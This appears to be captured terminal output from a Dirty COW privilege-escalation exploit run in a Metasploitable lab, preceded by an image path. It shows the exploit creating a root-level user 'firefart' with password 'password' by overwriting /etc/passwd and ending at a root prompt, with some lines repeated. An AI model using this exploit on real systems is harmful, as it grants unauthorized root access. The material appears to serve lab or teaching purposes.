 mmap: b7f2b000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'password'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'password'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
root@metasploitable:~# _